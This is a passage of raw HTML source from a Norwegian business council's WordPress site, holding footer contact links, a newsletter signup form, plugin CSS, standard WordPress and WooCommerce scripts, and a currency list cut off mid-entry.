				<div class="elementor-element elementor-element-f603c7f elementor-widget elementor-widget-button" data-id="f603c7f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:+4790850660">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">+47 481 93 068</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-55fa7d3 elementor-widget elementor-widget-button" data-id="55fa7d3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://bn.no/kontakt-oss/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Kontaktskjema</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-71b712e e-flex e-con-boxed e-con e-parent" data-id="71b712e" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-bf823de elementor-widget__width-inherit elementor-widget elementor-widget-text-editor" data-id="bf823de" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© Opphavsrett 2023 Bærum Næringsråd •<a href="https://1231648-www.web.tornado-node.net/personvern/">Personvernerklæring</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-a8be8cb elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="a8be8cb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: left;">Nettside levert av <a href="https://www.guri.no/">Guri AS</a></p>								</div>
				</div>
					</div>
				</div>
				</div>
		

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N7GWF8L" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->		<div data-elementor-type="popup" data-elementor-id="8281" class="elementor elementor-8281 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-424f3ce e-flex e-con-boxed e-con e-parent" data-id="424f3ce" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-16686df elementor-widget elementor-widget-shortcode" data-id="16686df" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_5' >
                        <div class='gform_heading'>
                            <h2 class="gform_title">Nyhetsbrev</h2>
                            <p class='gform_description'></p>
							<p class='gform_required_legend'>&quot;<span class="gfield_required gfield_required_asterisk">*</span>&quot; obligatorisk felt</p>
                        </div><form method='post' enctype='multipart/form-data'  id='gform_5'  action='/nyheter/viken-fylkeskommune-lyser-ut-60-millioner-til-korona-rammede-bedrifter-2/' data-formid='5' novalidate>
                        <div class='gform-body gform_body'><div id='gform_fields_5' class='gform_fields top_label form_sublabel_below description_below'><div id="field_5_1" class="gfield gfield--type-text gfield_contains_required field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_5_1" ><label class='gfield_label gform-field-label' for='input_5_1'>Navn<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_1' id='input_5_1' type='text' value='' class='large'     aria-required="true" aria-invalid="false"   /> </div></div><div id="field_5_4" class="gfield gfield--type-text gfield_contains_required field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_5_4" ><label class='gfield_label gform-field-label' for='input_5_4'>Firmanavn<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_4' id='input_5_4' type='text' value='' class='large'     aria-required="true" aria-invalid="false"   /> </div></div><div id="field_5_2" class="gfield gfield--type-email gfield_contains_required field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_5_2" ><label class='gfield_label gform-field-label' for='input_5_2'>E-post<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_2' id='input_5_2' type='email' value='' class='medium'    aria-required="true" aria-invalid="false"  />
                        </div></div><fieldset id="field_5_3" class="gfield gfield--type-consent gfield--type-choice gfield--input-type-consent gfield_contains_required field_sublabel_below gfield--has-description field_description_below gfield_visibility_visible"  data-js-reload="field_5_3" ><legend class='gfield_label gform-field-label gfield_label_before_complex' >GDPR<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></legend><div class='ginput_container ginput_container_consent'><input name='input_3.1' id='input_5_3_1' type='checkbox' value='1'  aria-describedby="gfield_consent_description_5_3" aria-required="true" aria-invalid="false"   /> <label class="gform-field-label gform-field-label--type-inline gfield_consent_label" for='input_5_3_1' >Ja, jeg godtar personvernerklæringen</label><input type='hidden' name='input_3.2' value='Ja, jeg godtar personvernerklæringen' class='gform_hidden' /><input type='hidden' name='input_3.3' value='2' class='gform_hidden' /></div><div class='gfield_description gfield_consent_description' id='gfield_consent_description_5_3'><a href="https://1231648-www.web.tornado-node.net/personvern">Se vår personvernerklæring</a></div></fieldset></div></div>
        <div class='gform_footer top_label'> <input type='submit' id='gform_submit_button_5' class='gform_button button' value='Meld på'  onclick='if(window["gf_submitting_5"]){return false;}  if( !jQuery("#gform_5")[0].checkValidity || jQuery("#gform_5")[0].checkValidity()){window["gf_submitting_5"]=true;}  ' onkeypress='if( event.keyCode == 13 ){ if(window["gf_submitting_5"]){return false;} if( !jQuery("#gform_5")[0].checkValidity || jQuery("#gform_5")[0].checkValidity()){window["gf_submitting_5"]=true;}  jQuery("#gform_5").trigger("submit",[true]); }' /> 
            <input type='hidden' class='gform_hidden' name='is_submit_5' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='5' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_5' value='[base64]' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_5' id='gform_target_page_number_5' value='0' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_5' id='gform_source_page_number_5' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
</div>
						</div>
				</div>
					</div>
				</div>
				</div>
		            
        			
					
			
	<noscript><link rel='stylesheet' id='all-css-7f4d56ea3c3fd0f109d66e68ad063ee7' href='https://bn.no/_jb_static/??-eJylk01ugzAQhW/TVR0XFFI2Udc5hrEHOpX/5HGCuH2HNChpldJQxGaM5n1+fh7LPgodfAafZbTHDj1JM3jlUE//RRuSAAuO65CkIoJMUhNJyoOFjUO/4dWzXIOaGk9I2KDFPNzlHqMNypC8MkZxDJRFXVcv630o3YoEEVSGtP5kFhtpVOavsUA35Xq0DwbYrQ7JYPAfdK1/5d61Rz1GSPJUf93oebU8+l39964ipnAbdY+mgyzOBPRtmM3k7mVdCMjNwiLlxb7LuliWlvLoVOaQL8NPslUGDv4x7z8T4EaDI03Z0VE8xllOl9SJHwaPg6Nvb4ePLhtFqP8vz+/skSUuBs+i+QF9gIRQFCsZk/zN7YvXXbndllVVPulmX3wC5ArIkg==' type='text/css' media='all' /></noscript><link rel='stylesheet' id='all-css-7f4d56ea3c3fd0f109d66e68ad063ee7' href='https://bn.no/_jb_static/??-eJylk01ugzAQhW/TVR0XFFI2Udc5hrEHOpX/5HGCuH2HNChpldJQxGaM5n1+fh7LPgodfAafZbTHDj1JM3jlUE//RRuSAAuO65CkIoJMUhNJyoOFjUO/4dWzXIOaGk9I2KDFPNzlHqMNypC8MkZxDJRFXVcv630o3YoEEVSGtP5kFhtpVOavsUA35Xq0DwbYrQ7JYPAfdK1/5d61Rz1GSPJUf93oebU8+l39964ipnAbdY+mgyzOBPRtmM3k7mVdCMjNwiLlxb7LuliWlvLoVOaQL8NPslUGDv4x7z8T4EaDI03Z0VE8xllOl9SJHwaPg6Nvb4ePLhtFqP8vz+/skSUuBs+i+QF9gIRQFCsZk/zN7YvXXbndllVVPulmX3wC5ArIkg==' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='etn-custom-css-inline-css'>

        .etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: #5D78FF;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: #5D78FF;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: #5D78FF;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: #5D78FF;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: #5D78FF transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: #5D78FF2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: #5D78FF;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
</style>




















<style id="dce-template-fix-3f0beb55-inline">.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-3f0beb55:not(.elementor-motion-effects-element-type-background), .dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-3f0beb55 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image: url("https://i0.wp.com/bn.no/wp-content/uploads/2026/01/ARSMOTE-27.3.25.jpg?fit=1940%2C2048&ssl=1");}.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-3f0beb55:not(.elementor-motion-effects-element-type-background), .dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-3f0beb55 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image: url("https://i0.wp.com/bn.no/wp-content/uploads/2025/12/Aksel-og-Gry-inne.jpg?fit=1320%2C907&ssl=1");}</style>


<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script><script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bn.no\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script><script id="jquery-core-js-extra">
var pp = {"ajax_url":"https:\/\/bn.no\/wp-admin\/admin-ajax.php"};
</script><script src="https://bn.no/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script><script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Vis handlekurv","cart_url":"https:\/\/bn.no\/handlekurv\/","is_cart":"","cart_redirect_after_add":"no"};
</script><script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script><script type='text/javascript' src='https://bn.no/_jb_static/??-eJylkMEOwjAIht/Gk11dMvVkPPsAPkDX4kTbMinV+PZW3WEeNFETEiB8/PxBX3qF0frsIOlDiVMGvg5JBezYCFQBY3VIU11gS1Egiu597jAmfSGyFAKwBW1SAhnJqNaTPWYc2urRbjffy+34gTltnFNCyhqWH0ylAtIRoVTVs/rDymg8Vhk/02ESfS4w8X3Uk7/u0PvCwKv/d0sMHRTWCLHiHAXDt7c+4vvygzQQ67Cql4tF08zqeTOx7aq+AWRxyg0='></script><script src="https://bn.no/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script><script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script><script id="swiper-bundle-min-js-extra">
var localized_data_obj = {"empty":"Fyll ut feltet","invalid":"Invalid input","only_number":"Kun antall tillatt","text":"Fyll ut feltet","number":"Vennligst skriv inn et tall","date":"Fyll ut feltet","radio":"Vennligst sjekk feltet","expired":"Utl\u00f8pt","scanner_common_msg":"Noe gikk galt! V\u00e6r s\u00e5 snill, pr\u00f8v p\u00e5 nytt.","ajax_url":"https:\/\/bn.no\/wp-admin\/admin-ajax.php","site_url":"https:\/\/bn.no","admin_url":"https:\/\/bn.no\/wp-admin\/","admin_email":"post@bn.no","assets_url":"https:\/\/bn.no\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"nb-no","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/bn.no\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"3724","zoom_connection_check_nonce":"6a5f9fe4be","ticket_status_nonce":"0dca1fead3","zoom_module":"yes","attendee_module":"no","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish 